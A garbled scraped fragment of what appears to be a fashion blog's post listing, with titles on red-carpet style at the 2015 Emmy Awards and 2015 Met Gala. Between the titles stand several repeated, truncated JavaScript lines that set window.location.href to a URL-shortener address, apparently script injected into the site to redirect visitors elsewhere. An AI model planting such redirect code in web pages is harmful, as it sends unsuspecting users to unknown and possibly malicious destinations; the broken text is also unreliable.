
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Emmy Awards – Red Carpet Style
September 20, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Met Gala: Red Carpet Style
May 4, 2015